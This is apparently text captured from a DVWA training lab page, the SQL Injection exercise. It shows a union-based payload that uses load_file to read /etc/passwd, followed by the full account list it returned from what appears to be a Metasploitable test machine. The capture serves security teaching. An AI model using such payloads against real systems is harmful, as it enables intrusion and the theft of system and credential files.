 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select load_file('/etc/passwd'),null #
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
Surname: